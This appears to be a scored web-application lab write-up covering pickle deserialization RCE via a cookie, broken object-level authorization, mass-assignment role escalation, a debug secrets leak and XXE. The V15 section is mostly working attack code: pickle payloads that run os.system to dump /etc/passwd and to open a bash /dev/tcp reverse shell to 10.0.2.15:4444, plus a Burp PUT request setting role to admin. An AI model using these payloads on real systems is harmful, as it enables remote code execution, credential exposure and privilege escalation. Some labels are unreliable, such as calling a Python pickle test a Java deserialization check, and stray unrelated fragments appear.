V15 — Insecure Deserialization — Pickle RCE via Cookie | TIER 3 — HARD | 8 pts

What to look for in requests
Suspicious parameters often appear in:
- cookie values
- hidden form fields
- POST bodies
- file uploads
- custom headers
- binary API endpoints
- session/state parameters
If you see a parameter or cookie starting with rO0, that is a prime candidate to check





- Decode the value of the cookie
nano decode_cookie.py
cat decode_cookie.py
import base64
import pickle

# paste your cookie here
data = "gASVOgAAAAAAAAB9lCiMBXRoZW1llIwFbGlnaHSUjAhsYW5ndWFnZZSMAmVulIwNbm90aWZpY2F0aW9uc5SMAm9ulHUu"

print("Step 1: Decoding base64...")
decoded = base64.b64decode(data)

print("Decoded bytes:")
print(decoded)

print("\nStep 2: Loading pickle...")
obj = pickle.loads(decoded)

print("\nFinal result:")
print(obj)



That means:
- your cookie is a pickle object
- it is decoded successfully
- your app is using pickle for user data

- Confirm Java deserialization
nano poc_modify_cookie.py
import pickle
import base64

# Step 1: Create custom preferences (safe data only)
prefs = {
"theme": "dark",
"language": "fr",
"notifications": "off"
}

# Step 2: Serialize using pickle (same as the app)
serialized = pickle.dumps(prefs)

# Step 3: Encode to base64 (same as cookie format)
payload = base64.b64encode(serialized).decode()

print("\n=== GENERATED COOKIE VALUE ===\n")
print(payload)

python3 poc_modify_cookie.py
gASVOgAAAAAAAAB9lCiMBXRoZW1llIwEZGFya5SMCGxhbmd1YWdllIwCZnKUjA1ub3RpZmljYXRpb25zlIwDb2ZmlHUu


Paste the new payload into the cookie value in browser and refresh the page, or you can check within burp.



- Confirm the vulnerability by reading the contents of /etc/passwd and dump it on the hosting machine in the file /tmp/dump.txt
nano poc_write_cookie.py
import pickle
import base64
import os

class MaliciousPayload:
def __reduce__(self):

# Read /etc/passwd and write to /tmp/dump.txt
cmd = "cat /etc/passwd > /tmp/dump.txt"

return (os.system, (cmd,))

# Serialize the malicious object
serialized = pickle.dumps(MaliciousPayload())

# Base64 encode it
payload = base64.b64encode(serialized).decode()

print("\n=== MALICIOUS COOKIE PAYLOAD ===\n")
print(payload)

gASVOgAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjB9jYXQgL2V0Yy9wYXNzd2QgPiAvdG1wL2R1bXAudHh0lIWUUpQu

Replace the cookie value and check on your host if the file /tmp/dump.txt has been created and contains the contents of /etc/passwd.




Vulnerability confirmed

We’ve already proved RCE, but let’s get a reverse shell as well.
nano poc_shell.py
import pickle
import base64
import os

class MaliciousPayload:
def __reduce__(self):

cmd = "bash -c 'bash -i >& /dev/tcp/10.0.2.15/4444 0>&1'"

return (os.system, (cmd,))

# Serialize the malicious object
serialized = pickle.dumps(MaliciousPayload())

# Base64 encode it
payload = base64.b64encode(serialized).decode()

print("\n=== MALICIOUS COOKIE PAYLOAD ===\n")
print(payload)

gASVTAAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjDFiYXNoIC1jICdiYXNoIC1pID4mIC9kZXYvdGNwLzEwLjAuMi4xNS80NDQ0IDA+JjEnlIWUUpQu
Have a netcat listener:
nc -lvnp 4444

Confirmed the reverse shell connection

Burp AI: Automated scan result
Can you find any vulnerability within this request?



Can you find any vulnerability from this request?
Can you search for Java insecure deserialization in this request? can you generate a working POC?



V16 — Second-Order SQL Injection — Report Filter | TIER 3 — HARD | 8 pts

Desene animate, delete

V17 — API BOLA — Broken Object-Level Authorization on /api/v2/users | TIER 3 — HARD | 6 pts

The /api/v2/users/<user_id> GET handler fetches any user row by ID without verifying that the API key's owner matches the requested user_id. The API key is validated (it must exist in the api_keys table), but there is no check that row['user_id'] == user_id. Any valid API key grants read access to all user records.



V18 — API Mass Assignment — Privilege Escalation via PUT | TIER 3 — HARD | 6 pts

The attacker sends a PUT request with a JSON body containing role: 'admin'. The server constructs UPDATE users SET role=? WHERE id=? and executes it, elevating the user to admin. They can then log out and log back in to receive an admin session.

Burp Request:
PUT /api/v2/users/2 HTTP/1.1
Host: localhost:5000
Content-Length: 32
Cache-Control: max-age=0
Accept-Encoding: gzip, deflate, br
X-API-Key: sk_jsmith_x7y8z9

{"role":"admin","salary":999999}


Doesn’t work, the values for the role and salary for the user 2 do not change.


V21 — Debug Parameter — Secrets Leak on Any JSON Endpoint | TIER 3 — HARD | 8 pts


It doesn’t show information related to that specific JWT


Token value doesn’t even matter, you can just access the same info with an empty value

V22 — Mass Assignment via Profile Form — Role Escalation | TIER 3 — HARD | 5 pts

Desene animate, delete

V29 — XXE — Local File Read via XML Upload | TIER 3 — HARD | 8 pts

